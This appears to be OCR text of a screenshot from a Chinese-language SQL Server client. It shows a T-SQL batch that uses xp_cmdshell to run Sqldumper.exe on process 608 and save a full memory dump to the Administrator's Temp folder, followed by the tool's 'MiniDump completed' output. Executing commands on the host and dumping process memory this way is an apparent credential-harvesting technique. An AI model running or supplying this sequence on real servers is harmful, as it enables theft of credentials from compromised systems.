 保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
10.46.1.16 dbo 运行已选择的 停止
1 DECLARE @line sysname
2 SET @line = '"C:\Program Files\Microsoft SQL Server\100\Shared\Sqldumper.exe" 608 0 0x01100 0
C:\Users\Administrator\AppData\Local\Temp'
3 EXEC master..xp_cmdshell @line
信息 结果 1
output
ContextPtr = 0x0000000000000000
ExtraFile = <NULL>
InstanceName = <NULL>
ServiceName = <NULL>
Callback type 11 not used
Callback type 15 not used
Callback type 7 not used
MiniDump completed: C:\Users\Administrator\AppData\Local\Temp\SQLDmpr0001.mdmp
Location of module 'dbghelp.dll' : 'C:\Program Files\Microsoft SQL Server\100\Shared\dbghelp.dll'
File version of module 'C:\Program Files\Microsoft SQL Server\100\Shared\dbghelp.dll' : '6.8:4.0'
Product version of module 'C:\Program Files\Microsoft SQL Server\100\Shared\dbghelp.dll' : '6.8:4.0'
Location of module 'sqldumper.exe' : 'C:\Program Files\Microsoft SQL Server\100\Shared\SqlDumper.
File version of module 'C:\Program Files\Microsoft SQL Server\100\Shared\SqlDumper.exe' : '2009.100
Product version of module 'C:\Program Files\Microsoft SQL Server\100\Shared\SqlDumper.exe' : '10.5
Watson Invoke: No